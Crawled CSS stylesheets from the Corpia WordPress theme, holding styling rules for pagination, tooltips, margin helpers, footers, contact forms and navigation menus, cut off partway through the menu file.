    width: 80%;
    padding-top: 10px;
}

.comment-respond .comment-form > div > input,
.comment-respond .comment-form > div > textarea {
    padding-left: 17px;
}

.comment-respond .comment-form > div > input,
.comment-respond .comment-form > div > textarea {
    border: 1px solid #ededed;
}

/* 404 page */
.corpia-ut-404-search-container {
    margin-bottom: 70px;
}

.error404-container h5.error404 {
    margin-top: 0;
}

.error404-container h5.errorh2 {
    font-size: 17px;
    margin: 0;
}

.corpia-ut-404-error {
    display: inline-block;
}

.corpia-ut-404-error > p {
    margin: 0;
}

.corpia-ut-404-search-container > form {
    margin: 40px 0;
    width: 100%;
    display: inline-block;
}

.corpia-ut-404-search-container > .error4button {
    width: 100%;
}

/* UnionTheme Post Widget */
.post-widget > ul {
    padding-left: 0;
}

.post-widget .recent-thumb {
    position: absolute;
    left: 0;
    background-color: #e6e6e6;
    width: 70px;
    height: 70px;
    overflow: hidden;
}
aside.widget.post-widget ul li::before{
    content: none;
}
.post-widget .recent-content {
    margin-left: 85px;
    min-height: 70px;
    font-size: 11px;
    text-decoration: none;
}
.post-widget .recent-content > h5,
.post-widget .recent-content > h5 > a {
    font-size: 13px;
    font-weight: normal;
    margin-top: 0;
    line-height: 1;
}

/* Pagination */
.page-numbers {
    cursor: pointer;
    text-decoration: none;
    line-height: normal;
    padding: 0;
    margin: 0;
}
.page-numbers li {
    float: left;
    list-style: none;
    margin: 0 7px;
}
.page-numbers li:first-child {
    margin-left: 0;
}
.page-numbers li:last-child {
    margin-right: 0;
}
.page-numbers li span.current,
.page-numbers li a {
    border: 1px solid #dbdbdb;
}
ul.page-numbers li span.page-numbers,
ul.page-numbers li a.page-numbers {
    font-size: 12px;
    display: flex;
    width: 32px;
    height: 32px;
    align-items: center;
    justify-content: center;
    border-radius: 2px;
}
.page-numbers a {
    color: #7d7d7d;
}
.page-numbers a i {
    margin: 0;
}

.page-numbers li span.current {
    color: #ffffff;
    background: #7d7d7d;
    border: 1px solid #7d7d7d;
}

.page-numbers li a:hover {
    background-color: #7d7d7d;
    border: 1px solid #7d7d7d;
    color: #fff;
}

/* isotope container style */
.corpia-ut-isotope-container .page-numbers {
    display: flex;
    justify-content: center;
}

/* Infinite Scroll */
.corpia-ut-pagination.corpia-ut-infinite-scroll {
    text-align: center;
    margin-top: 40px;
}
.corpia-ut-infinite-scroll a.btn-flat {
    background-color: #222222;
}
.corpia-ut-infinite-scroll a.loading i {
    font-size: 24px;
}
.corpia-ut-infinite-scroll > .loading,
.corpia-ut-infinite-scroll[data-has-next="false"]>.next,
.corpia-ut-infinite-scroll[data-has-next="true"]>.no-more{
    display: none;
    padding: 9px 18px;
}
.corpia-ut-infinite-scroll[data-has-next="false"]{
    display: none;
}
/* pagination top margin */
/* infinite scroll top margin */
.corpia-ut-pagination {
    margin-top: 0px;
    margin-bottom: 70px;
}
.corpia-ut-isotope-container .corpia-ut-pagination {
    margin-top: 30px;
    margin-bottom: 0;
}
.corpia-ut-grid-clean-style .corpia-ut-pagination {
    margin-top: 35px;
    margin-bottom: 35px;
}

/*---------- 7. Filter ----------*/
.corpia-ut-filters ul.filters {
    text-align: center;
    width: 100%;
    display: inline-block;
    list-style: none;
    margin: 0 0 30px;
    padding: 0;
}
.corpia-ut-filters ul.filters li {
    display: inline-block;
}
.corpia-ut-filters ul.filters li a {
    color: #2d3538;
}
.corpia-ut-filters a {
    display: block;
    font-size: 13px;
    line-height: 1;
    margin: 0 15px;
}
.corpia-ut-filters ul.filters li a:hover,
.corpia-ut-filters ul.filters li a.selected {
    color: #000;
}

*:focus {
    outline: 0;
}

/* Tooltip */
.tooltip {
    position: relative;
    display: inline-block;
}

.tooltip .tooltiptext {
    visibility: hidden;
    background-color: black;
    color: #fff;
    text-align: center;
    border-radius: 3px;
    padding: 10px 12px;
    text-align: center;
    font-size: 11px;
    line-height: 18px;
    font-family: Montserrat;
    text-transform: uppercase;

    /* Position the tooltip */
    position: absolute;
    z-index: 1;

    width: 120px;
    top: 200%;
    left: 50%; 
    margin-left: -60px; /* Use half of the width (120/2 = 60), to center the tooltip */
}

.tooltip .tooltiptext::after {
    content: " ";
    position: absolute;
    bottom: 100%;  /* At the top of the tooltip */
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent black transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
}

/* Helper Classes */
.ut-grayscale-img {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
}
.ut-grayscale-img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
    -moz-filter: grayscale(0%);
    -ms-filter: grayscale(0%);
    -o-filter: grayscale(0%);
}
.ut-display-block {
    display: block;
}
.ut-full-height {
    height: 100%;
}
/* Overflow */
.ut-overflow-hidden {
    overflow: hidden !important;
}
.ut-overflow-show {
    overflow: visible !important;
}
/* Float */
.ut-float-left {
    float: left;
}
.ut-float-right {
    float: right;
}
/* Text align */
.ut-align-left {
    text-align: left;
}
.ut-align-center {
    text-align: center;
}
.ut-align-right {
    text-align: right;
}
/* Flex */
.ut-flex-direction-row,
.ut-flex-direction-row-reverse,
.ut-flex-direction-column,
.ut-flex-direction-column-reverse,
.ut-flex-align-start,
.ut-flex-align-center,
.ut-flex-align-end,
.ut-flex-justify-start,
.ut-flex-justify-center,
.ut-flex-justify-end {
    display: flex;
}
.ut-flex-direction-column {
    flex-direction: column;
}
.ut-flex-direction-column-reverse {
    flex-direction: column-reverse;
}
.ut-flex-direction-row {
    flex-direction: row;
}
.ut-flex-direction-row-reverse {
    flex-direction: row-reverse;
}
/* Align items */
.ut-flex-align-start {
    align-items: flex-start;
}
.ut-flex-align-center {
    align-items: center;
}
.ut-flex-align-end {
    align-items: flex-end;
}
/* Justify content */
.ut-flex-justify-start {
    justify-content: flex-start;
}
.ut-flex-justify-center {
    justify-content: center;
}
.ut-flex-justify-end {
    justify-content: flex-end;
}

/* Margin */
.ut-margin {
    margin: 0;
}
.ut-margin-t0 {
    margin-top: 0px;
}
.ut-margin-r0 {
    margin-right: 0px;
}
.ut-margin-b0 {
    margin-bottom: 0px;
}
.ut-margin-l0 {
    margin-left: 0px;
}
/* Margin top */
.ut-margin-t10 {
    margin-top: 10px;
}
.ut-margin-t15 {
    margin-top: 15px;
}
.ut-margin-t20 {
    margin-top: 20px;
}
.ut-margin-t25 {
    margin-top: 25px;
}
.ut-margin-t30 {
    margin-top: 30px;
}
.ut-margin-t35 {
    margin-top: 35px;
}
.ut-margin-t40 {
    margin-top: 40px;
}
/* Margin right */
.ut-margin-r10 {
    margin-right: 10px;
}
.ut-margin-r15 {
    margin-right: 15px;
}
.ut-margin-r20 {
    margin-right: 20px;
}
.ut-margin-r25 {
    margin-right: 25px;
}
.ut-margin-r30 {
    margin-right: 30px;
}
.ut-margin-r35 {
    margin-right: 35px;
}
.ut-margin-r40 {
    margin-right: 40px;
}
/* Margin bottom */
.ut-margin-b10 {
    margin-bottom: 10px;
}
.ut-margin-b15 {
    margin-bottom: 15px;
}
.ut-margin-b20 {
    margin-bottom: 20px;
}
.ut-margin-b25 {
    margin-bottom: 25px;
}
.ut-margin-b30 {
    margin-bottom: 30px;
}
.ut-margin-b35 {
    margin-bottom: 35px;
}
.ut-margin-b40 {
    margin-bottom: 40px;
}
/* Margin left */
.ut-margin-l10 {
    margin-left: 10px;
}
.ut-margin-l15 {
    margin-left: 15px;
}
.ut-margin-l20 {
    margin-left: 20px;
}
.ut-margin-l25 {
    margin-left: 25px;
}
.ut-margin-l30 {
    margin-left: 30px;
}
.ut-margin-l35 {
    margin-left: 35px;
}
.ut-margin-l40 {
    margin-left: 40px;
}

/* Margin negative */
/* Margin top */
.ut-margin-n-t10 {
    margin-top: -10px;
}
.ut-margin-n-t15 {
    margin-top: -15px;
}
.ut-margin-n-t20 {
    margin-top: -20px;
}
.ut-margin-n-t25 {
    margin-top: -25px;
}
.ut-margin-n-t30 {
    margin-top: -30px;
}
.ut-margin-n-t35 {
    margin-top: -35px;
}
.ut-margin-n-t40 {
    margin-top: -40px;
}
/* Margin right */
.ut-margin-n-r10 {
    margin-right: -10px;
}
.ut-margin-n-r15 {
    margin-right: -15px;
}
.ut-margin-n-r20 {
    margin-right: -20px;
}
.ut-margin-n-r25 {
    margin-right: -25px;
}
.ut-margin-n-r30 {
    margin-right: -30px;
}
.ut-margin-n-r35 {
    margin-right: -35px;
}
.ut-margin-n-r40 {
    margin-right: -40px;
}
/* Margin bottom */
.ut-margin-n-b10 {
    margin-bottom: -10px;
}
.ut-margin-n-b15 {
    margin-bottom: -15px;
}
.ut-margin-n-b20 {
    margin-bottom: -20px;
}
.ut-margin-n-b25 {
    margin-bottom: -25px;
}
.ut-margin-n-b30 {
    margin-bottom: -30px;
}
.ut-margin-n-b35 {
    margin-bottom: -35px;
}
.ut-margin-n-b40 {
    margin-bottom: -40px;
}
/* Margin left */
.ut-margin-n-l10 {
    margin-left: -10px;
}
.ut-margin-n-l15 {
    margin-left: -15px;
}
.ut-margin-n-l20 {
    margin-left: -20px;
}
.ut-margin-n-l25 {
    margin-left: -25px;
}
.ut-margin-n-l30 {
    margin-left: -30px;
}
.ut-margin-n-l35 {
    margin-left: -35px;
}
.ut-margin-n-l40 {
    margin-left: -40px;
}


--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/css/corpia-ut.css?ver=1.0.7
body_size: 2755
content:
/* 
 Corpia Main CSS

*/

/*
 SVG CSS

*/

.ut-svg-container{
    width: 20%;
    margin-top: 15px;
    margin-bottom: 10px;
}

.entry-media .bg {
    opacity: 0.4;
    width: 100%;
    height: 100%;
    display: block;
    top: 0;
    left: 0;
    background-size: cover;
    -webkit-background-size: cover;
}

blockquote p {
    font-size: 15px;
    line-height: 1.75;
    margin: 18px 0 0;
}

blockquote p:first-child {
    margin-top: 0px;
}

blockquote small {
    font-size: 13px;
    margin: 9px 0px 0px 0px;
    margin-bottom: 0;
    display: inline;
}

blockquote small:before {
    content: "-";
    margin: 0px 9px 0px 0px;
}

blockquote.pullquote > p:first-of-type {
    quotes: "\201C" "\201D";
}

blockquote.pullquote > p:first-of-type:before {
    font-family: Georgia, serif;
    content: open-quote;
    font-size: 1.5em;
    line-height: 0;
    vertical-align: -0.25em;
    margin-right: .2em;
}

blockquote.pullquote > p:first-of-type:after {
    font-family: Georgia, serif;
    content: close-quote;
    font-size: 1.5em;
    line-height: 0;
    vertical-align: -0.25em;
    margin-left: .1em;
}
cite, em, var, address, dfn{
    font-style: italic;
    margin-bottom: 10px;
}
mark {
    color: #fff;
    padding: 1px 4px;
    border-radius: 2px;
    font-weight: 600;
}
code, pre {
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 20px;
    word-break: break-all;
    word-wrap: break-word;
    white-space: pre;
    white-space: pre-wrap;
    background-color: #f5f5f5;
}
code {
    padding: 2px 4px;
    color: #d14;
    white-space: nowrap;
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
}

/* Responsive Image */
img {
    max-width: 100%;
    max-height: 100%;
    height: auto;
}

/* Theme Boxed and Header, Main, Footer Boxed*/
.corpia-ut-wrapper {
    position: relative;
}

.limit-width {
    margin: 0 auto;
}

.corpia-ut-bottom {
    padding: 70px 0;
}

/* Footer Light */
body.footer-light .corpia-ut-bottom,
body.footer-light .corpia-ut-footer {
    background: #f5f5f5;
}

/* Footer Dark */
body.footer-dark .corpia-ut-bottom {
    background: #2d3538;
}

body.footer-dark .corpia-ut-footer {
    background: #333c40;
}

.site-copy {
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 11px;
    font-family: Montserrat;
}

.corpia-ut-footer .site-copy.bottom-right-widget {
    text-align: right;
}

.site-copy .row > aside {
    padding: 0;
}

/* Contact info widget */

.corpia-ut-main .contact-info-widget,
.corpia-ut-main .contact-info-widget .contact-link a {
    color: #fff;
}

.contact-info-widget {
    min-height: 100px;
}
.corpia-ut-bottom .contact-info-widget {
    background: url(../../backend/assets/img/contact-background.png) center center no-repeat;
}

.contact-info-widget li {
    list-style: none;
    padding-bottom: 5px;
}

.contact-info-widget ul i {
    display: inline-block;
    margin: 4px 0 0;
    font-size: 14px;
}

.contact-info-widget ul div {
    display: inline-block;
    padding-left: 10px;
    white-space: pre;
    vertical-align: top;
}

/* Footer bottom-right-widget */
/* Footer footer-widget */
body.footer-dark .corpia-ut-footer .bottom-right-widget .social-icon-widget,
body.footer-light .corpia-ut-footer .bottom-right-widget .social-icon-widget,
body.footer-dark .corpia-ut-bottom .social_links.footer-widget .social-icon-widget,
body.footer-light .corpia-ut-bottom .social_links.footer-widget .social-icon-widget {
    padding: 0 15px;
}

body.footer-dark .corpia-ut-footer .bottom-right-widget i:hover,
body.footer-dark .corpia-ut-bottom .social_links.footer-widget i:hover{
    color: #ffffff;
}

/* Footer bottom-right-widget dark */
body.footer-dark .corpia-ut-footer .bottom-right-widget i,
body.footer-dark .corpia-ut-bottom .footer-widget i {
    color: #b2b2b2;
}

.corpia-ut-bottom .widget-title {
    margin-bottom: 25px;
}

/* Footer Recent Entries Widget TODO */
div.corpia-ut-bottom aside.widget_recent_entries > ul > li > a {
    font-size: 12px;
    text-transform: capitalize;
}

body.footer-light div.corpia-ut-bottom aside.widget_recent_entries > ul > li > a {
    color: #2d3538;
}

div.corpia-ut-bottom aside.widget_recent_entries > ul > li > span {
    font-size: 10px;
    display: block;
}

/* Contact Form 7 */

/* Contact form BR HACK */
.wpcf7-form br {
    display: none;
}
.wpcf7-form input[type="submit"]{
    color: #fff;
}

span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-text,
span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
}
span.wpcf7-form-control-wrap .wpcf7-not-valid-tip {
    color: #479ccf;
    position: absolute;
    top: 8px;
    right: 20px;
    color: #f00;
    font-size: 1em;
    display: none;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.wpcf7-not-valid {
    border: 1px solid red;
}
.wpcf7-form > div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors {
    margin-left: 0;
    margin-top: 0;
    padding: 10px 20px;
}

wpcf7-form-control wpcf7-text {
    padding: 10px 5px 10px 30px
}

.single-post article.single .entry-meta i { font-size: 13px; }

blockquote {
    margin: 0 auto;
    max-width: 760px;
    padding: 10px 40px;
}

blockquote p {    
    font-size: 14px;
    line-height: 22px;
    color: #666666;
    padding: 0 20px 20px 35px;
    position: relative;
    font-style: italic;
}

blockquote p::before {
    font-family: FontAwesome;
    content: "\f10d";
    color: #479ccf;
    font-size: 16px;
    font-style: normal;
    margin-right: 15px;
    top: 5px;
    position: absolute;
    left: 0;
    line-height: 1;
}

/* Corpia Css Exactly */
/* Left Side Menu */
.left-side-menu .corpia-ut-left-menu-container {
    padding-left: 10px;
}

.left-side-menu .icon {
    font-size: 18px;
    padding-right: 20px;
}

.left-side-menu .menu-widget-title {
    font-size: 12px;
}

.left-side-menu .corpia-ut-left-side-menu-widget {
    margin-top: 65px;
}

.left-side-menu .corpia-ut-left-side-menu-widget .textwidget {
    font-size: 10px;
}
.header-dark.header-leftside .widget-title {
    color:#fff;
}

/* Dark Page Title with white text */

body.pt-dark .corpia-ut-title .page-title,
body.pt-dark .corpia-ut-title p,
body.pt-dark .corpia-ut-title .corpia-ut-breadcrumbs,
body.pt-dark .corpia-ut-title .corpia-ut-breadcrumbs span {
    color: #ffffff;
}

/* Light Page Title with dark text */

body.pt-light .corpia-ut-title .page-title,
body.pt-light .corpia-ut-title p,
body.pt-light .corpia-ut-title .corpia-ut-breadcrumbs,
body.pt-light .corpia-ut-title .corpia-ut-breadcrumbs span {
    color: #2d3538;
}

.corpia-ut-title.pt-light .page-title,
.corpia-ut-title.pt-dark .page-title {
    margin: 0 0 2px 0;
}

/* Page title - subtitle */
.corpia-ut-title p.page-subtitle {
    font-style: italic;
    color: #ccc;
}

/* Breadcrumb */
.corpia-ut-breadcrumbs {
    font-size: 12px;
    font-style: italic;
    padding-top: 20px;
}

.corpia-ut-breadcrumbs > span:first-child {
    padding-left: 0;
    padding-right: 10px;
}

.corpia-ut-breadcrumbs > span {
    padding-left: 10px;
    padding-right: 10px;
}

.corpia-ut-breadcrumbs > span:last-child {
    padding-left: 10px;
    padding-right: 0;
}

.corpia-ut-breadcrumbs > span > a.current-item {
    color: #ffffff;
}

/* Heading padding */

.corpia-ut-header-container.header-classic .first {
    padding-left: 40px;
}

.corpia-ut-header-container.header-classic .last {
    padding-right: 40px;
}

/* Portfolio Single */

.single-portfolio.two .yes-btn .corpia-ut-post-sharebox {
    width: 86%;
    float: left;
}

.single-portfolio.two .no-btn .corpia-ut-post-sharebox {
    width: 100%;
    float: left;
}

.single-portfolio.two .portfolio-btn {
    margin-top: 10px;
}

.single-portfolio.one .portfolio-single-content {
    margin-top: 40px;
}

.portfolio-single-content .meta-section {
    position: relative;
    padding: 0 0 8px 0;
    margin-bottom: 10px;
    list-style: none;
}

.portfolio-single-content .meta-section::before {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
    background: #ddd none repeat scroll 0% 0%;
}

/* author on single post */
.bypostauthor {}

/* Tagcloud */
.corpia-ut-post-tagbox {
    margin-top: 30px;
}

.widget .tagcloud a,
.corpia-ut-post-tagbox a {
    display: inline-block;
    border: 1px solid #e6e6e6;
    color: inherit;
    padding: 8px 13px;
    margin: 5px 10px 5px 0;
    font-size: 11px !important;
    font-family: Montserrat;
}

.widget .tagcloud a:hover,
.corpia-ut-post-tagbox a:hover {
    color: #ffffff;
}

.widget a .post-count {
    color: #2d3538;
    padding-right: 23px;
}

.widget a {
    color: #666666;
}

/* WooCommerce */
.corpia-ut-header-container .widget_shopping_cart {
    display: none;
}

body.with-fixed-sidebar .fixed-sidebar {
    right: 0;

}

.fixed-sidebar {
    right: -400px;
}

/* Advertising Management CSS */
.corpia-ut-ads-section,
.corpia-ut-ads-section .aligncenter,
.corpia-ut-ads-section .alignleft,
.corpia-ut-ads-section .alignright,
.corpia-ut-ads-section .alignnone {
    margin: 0;
    padding: 0;
}

.corpia-ut-ads-section p {
    margin: 0;
}

/* OnePage Pagination*/
body.onepage-on .onepage-pagination {
    list-style: none;
    position: fixed;
    top: 50%;
    z-index: 100;
}

body.onepage-on .onepage-pagination .corpia-bullet {
    height: 10px;
    width: 10px;
    border-radius: 50%;
    display: inline-block;
    background-color: rgba(225,225,225,1);
}

.onepage-on .onepage-pagination .corpia-bullet:hover,
.onepage-on .onepage-pagination .onepage-section.active .corpia-bullet {
    background-color: #479ccf;
}

/* OnePage Pagination Right Position*/

body.onepage-on.onepage-right .onepage-pagination {
    right: 30px;
}

body.onepage-on.onepage-right .onepage-pagination .tooltip .tooltiptext {
    /* Position the tooltip */
    position: absolute;
    z-index: 1;

    width: 120px;
    top: -37%;
    left: 50%; 
    margin-left: -140px; /* Use half of the width (120/2 = 60), to center the tooltip */
}

body.onepage-on.onepage-right .onepage-pagination .tooltip .tooltiptext::after {
    content: " ";
    position: absolute;
    top: 50%;
    left: calc(100% + 5px); /* To the right of the tooltip */
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent black;
}

/* OnePage Pagination Left Position*/

body.onepage-on.onepage-left .onepage-pagination {
    left: 0;
}

body.onepage-on.onepage-left .onepage-pagination .tooltip .tooltiptext {
    /* Position the tooltip */
    position: absolute;
    z-index: 1;

    top: -8px;
    left: 82px; 
}

body.onepage-on.onepage-left .onepage-pagination .tooltip .tooltiptext::after {
    content: " ";
    position: absolute;
    top: 50%;
    left: -5px; /* To the left of the tooltip */
    margin-top: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent black transparent transparent;
}

/* Theme Info */
.corpia-ut-info {
    padding: 10px 15px;
    border-radius: 2px;
    margin-bottom: 30px;
    font-family: Montserrat;
    background-color: #2d3538;
    color: #fff;
    text-align: center;
}

/* Google Map */
#google-map {
    line-height: 0;
}

/* Gallery Progress Bar */
#bar{
  width: 0%;
  max-width: 100%;
  height: 2px;
  background: #479ccf;
}

#progressBar{
  width: 100%;
  background: #EDEDED;
}


--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/themes/corpia/frontend/css/menu.css?ver=1.0.7
body_size: 5096
content:
.sf-menu,
.sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu ul { position: absolute; display: none; top: calc(100% + 2px); z-index: 10001; }
.sf-menu > li { float: left; padding: 0 10px; position: relative;}
.sf-menu > li.first-last-child {
    position: relative;
}
.sf-menu > li.first-last-child > ul.corpia-ut-menu-children {
    right: 0;
}
.corpia-ut-header-container .container-fluid .sf-menu li:last-child ul { right: 0; }
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul { display: block }
.sf-menu a { display: block; position: relative; cursor: pointer; }
.sf-menu ul ul { top: 0; left: 100% !important; }
.sf-menu { float: left }
.sf-menu ul { min-width: 210px; *width: 210px; }
.sf-menu a { zoom: 1 }
.sf-menu li:hover,
.sf-menu li.sfHover { transition: none }
.sf-menu li > ul ul{ border: none; }
.sf-menu .sf-mega { position: absolute; display: none; top: calc(100% + 2px); left: 0; z-index: 99; }
.sf-menu li:hover > .sf-mega,
.sf-menu li.sfHover > .sf-mega { display: block }
.sf-menu ul img { display: block; float: none; max-width: 100%; }


/* Customizing Menu */
.sf-menu {
    position: relative;
    font-size: 13px;
    height: 100%;
}
.sf-menu ul{
    padding: 15px 0;
    left: 0;
    -webkit-box-shadow: 0 2px 4px rgba(0,0,0,.2);
    -moz-box-shadow: 0 2px 4px rgba(0,0,0,.2);
    box-shadow: 0 2px 4px rgba(0,0,0,.2);
    font-size: 12px;
}
.sf-menu .corpia-ut-menu-children li {
    cursor: pointer;
}

body.header-dark .sf-menu .corpia-ut-menu-children li:hover {
    background-color: #ffffff;
}

body.header-light .sf-menu .corpia-ut-menu-children li:hover {
    background-color: #3c4548;
}

.sf-menu .corpia-ut-menu-children li a {
    padding: 13px 0px 13px 30px;
    display: block;
    float: none;
    height: auto;
    margin: 0px;
    border: 0px;
    line-height: 1;
}

.sf-menu .sf-mega {
    width: 100%; /* allow long menu items to determine submenu width */
}

.sf-menu li {
    height: 100%;
    position: relative;
    display: flex;
    align-items: center;
    transition: border-color 0.3s ease-in;
}
.sf-menu > li{
    border-bottom: 2px solid transparent;
    border-top: 2px solid transparent;
}
.sf-menu > li:hover {
    border-bottom: 2px solid #379ccf;
}
.sf-menu a,
.sf-mobile-menu a {
    color: #2d3538;
}
.header-dark .sf-menu a,
.header-dark .sf-mobile-menu a {
    color: #fff;
}

.sf-menu >ul.corpia-ut-menu-children > li > a {
    color: #ffffff;
    background-color: #1e2e4a;
}

/*
  Mega Menu Dropdown

*/

.sf-mega {
    background-color: #CFDEFF;
    box-sizing: border-box;
    width: 100%;
}

ul.sf-mega > li{
    display: block;
    float: left;
}

ul.sf-mega li,
ul.sf-mega ul{
    display: block !important;
    visibility: visible !important;
}

ul.sf-mega > li > div {
    text-transform: uppercase;
    font-weight: bold;
}

ul.sf-mega > li:last-child > div {
    margin-right: 0px;
    border-right: medium none;
}

ul.sf-mega > li ul {
    display: block !important;
    top: auto !important;
    width: 100% !important;
    min-width: 0 !important;
    left: auto !important;
    position: relative !important;
    opacity: 1 !important;
    -webkit-box-shadow:none;
    -moz-box-shadow: none;
    box-shadow: none;
}

ul.sf-mega .col-md-15 {
    width: 20%;
}

.sf-menu .corpia-ut-menu-list {
    margin: 0;
}

.corpia-ut-menu-list {
    margin: 0 15px;
    padding: 0;
}

.sf-menu .corpia-ut-menu-list li, .corpia-ut-menu-list li {
    list-style: none;
    font-family: Montserrat;
    font-size: 12px;
}

ul.sf-mega li .mega-menu-title {
    font-size: 12px;
    line-height: normal;
    padding: 25px 0px 0px 50px;
}

ul.sf-mega li ul.mega-menu-items {
    padding: 20px 0;
}
ul.sf-mega li ul.mega-menu-items [class^="fa-"]::before,
ul.sf-mega li ul.mega-menu-items [class*=" fa-"]::before,
ul.sf-menu ul [class^="fa-"]::before,
ul.sf-menu ul [class^=" fa-"]::before {
    font-family: FontAwesome;
}
ul.sf-mega li ul.mega-menu-items [class^="ion-"]::before,
ul.sf-mega li ul.mega-menu-items [class*=" ion-"]::before,
ul.sf-menu ul [class^="ion-"]::before,
ul.sf-menu ul [class^=" ion-"]::before {
    font-family: Ionicons;
}
ul.sf-mega li ul.mega-menu-items li[class^="ion-"]::before,
ul.sf-mega li ul.mega-menu-items li[class*=" ion-"]::before,
ul.sf-mega li ul.mega-menu-items li[class^="fa-"]::before,
ul.sf-mega li ul.mega-menu-items li[class*=" fa-"]::before,

ul.sf-menu ul li[class^="ion-"]::before,
ul.sf-menu ul li[class*=" ion-"]::before,
ul.sf-menu ul li[class^="fa-"]::before,
ul.sf-menu ul li[class*=" fa-"]::before {
    display: block;
    position: absolute;
    top: 50%;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    left: 22px;
    margin-top: -10px;
}
ul.sf-menu ul li[class*="fa-"] a,
ul.sf-menu ul li[class*=" fa-"] a,
ul.sf-menu ul li[class*="ion-"] a,
ul.sf-menu ul li[class*=" ion-"] a,
ul.sf-mega li ul.mega-menu-items li[class*="fa-"] a,
ul.sf-mega li ul.mega-menu-items li[class*=" fa-"] a,
ul.sf-mega li ul.mega-menu-items li[class*="ion-"] a,
ul.sf-mega li ul.mega-menu-items li[class*=" ion-"] a{
    padding-left: 50px;
}
ul.sf-mega li ul.mega-menu-items li {
    position: relative;
    cursor: pointer;
    margin: 0 25px;
}

body.header-dark ul.sf-mega li ul.mega-menu-items li:hover {
    background-color: transparent;
}

body.header-light ul.sf-mega li ul.mega-menu-items li:hover {
    background-color: #3c4548;
}

ul.sf-mega li ul.mega-menu-items li a {
    padding: 12px 0 12px 25px;
    line-height: 1.2;
}
ul.sf-mega li ul.mega-menu-items li ul {
    margin-top: 30px;
    background: none;
}

/*
  Submenu Color Scheme

*/

body.header-dark .sf-menu .corpia-ut-menu-children,
body.header-dark .sf-mega {
    background-color: #f2f7fa;
}

body.header-dark .sf-mega > li > div,
body.header-dark .sf-menu > li.menu-item > ul > li,
body.header-dark .sf-menu > li.menu-item > ul > li > a,
body.header-dark .sf-menu > li.menu-item > ul > li > ul > li > a,
body.header-dark .mega-menu-items > li,
body.header-dark .mega-menu-items > li > a {
    color: #666666;
}

body.header-light .sf-mega > li > div,
body.header-light .sf-menu > li.menu-item > ul > li,
body.header-light .sf-menu > li.menu-item > ul > li > a,
body.header-light .sf-menu > li.menu-item > ul > li > ul > li > a,
body.header-light .mega-menu-items > li,
body.header-light .mega-menu-items > li > a {
    color: #ffffff;
}

/*
  ScrollUp Menu

*/

.nav-up {
    top: -500px;
}

.nav-down {
    -webkit-transition: top 0.2s ease-in;
    -moz-transition: top 0.2s ease-in;
    -o-transition: top 0.2s ease-in;
    transition: top 0.2s ease-in;
    top: 0px;
}

.nav-down-with-adminbar {
    -webkit-transition: top 0.2s ease-in;
    -moz-transition: top 0.2s ease-in;
    -o-transition: top 0.2s ease-in;
    transition: top 0.2s ease-in;
    top: 32px;
}

body.fheader-scrollup .corpia-ut-header-container.absolute {
    -webkit-transition: top 0.2s ease-in;
    -moz-transition: top 0.2s ease-in;
    -o-transition: top 0.2s ease-in;
    transition: top 0.2s ease-in;
    position: absolute;
}
#corpia-ut-title,
main#corpia-ut-main,
footer {
    -webkit-transition: top 2s ease-in;
    -moz-transition: top 2s ease-in;
    -o-transition: top 2s ease-in;
    transition: top 2s ease-in;
}
body.header-small .corpia-ut-header-container {
    display: flex;
    align-items: center;
}
body.header-small .corpia-ut-header-container.logo-top-center {
    display: block;
}

/*
  Simple Menu

*/

.menu-elements-menu-container ul {
    padding: 0;
    margin: 7px 0 0 0;
}
.menu-elements-menu-container > .menu > li {
    position: relative;
    padding: 5px 0 5px 0;
    margin-bottom: 5px;
    list-style: none;
}

.menu-elements-menu-container > .menu > .menu-item::before {
    content: '';
    position: absolute;
    width: 100%;
    max-width: 200px;
    height: 1px;
    bottom: 0;
    background: #b7c2cb none repeat scroll 0% 0%;
}

/*
  Mobile Menu

*/

.corpia-ut-header-container .mobile-menu-icon {
    display: none;
}
div.corpia-ut-mobile-menu {
    position: fixed;
    display: table;
    top: 0;
    left: 100%;
    background-color: #2d3538;
    width: 40%;
    max-height: 100%;
    height: 100%;
    z-index: 101;
    padding: 40px 30px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

body.admin-bar div.corpia-ut-mobile-menu  {
    top: 32px;
}
div.corpia-ut-mobile-menu .menu-minimal-widget {
    margin: 35px 0 0 0;
}
div.corpia-ut-mobile-menu .corpia-ut-menu-minimal-widget {
    margin: 35px 0 0 0;
}
div.corpia-ut-mobile-menu .corpia-ut-menu-minimal-widget .corpia-ut-social-icon a.icon {
    font-size: 18px;
    margin-right: 20px;
    color: #fff;
}
div.corpia-ut-mobile-menu .corpia-ut-menu-minimal-widget .corpia-ut-social-icon a.icon:last-child {
    margin-right: 0;
}

nav.corpia-ut-mobile-menu-container {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.corpia-ut-mobile-menu-container ul,
.corpia-ut-mobile-menu-container li {
    font-weight: normal;
    text-align: center;
    list-style: none;
    padding: 0;
    margin: 0;
    line-height: 1;
}

.corpia-ut-mobile-menu-container > ul {
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-size: 18px;
}
.corpia-ut-mobile-menu-container li a {
    display: inline-block;
    line-height: 30px;
}

.corpia-ut-mobile-menu-container li a span.closed,
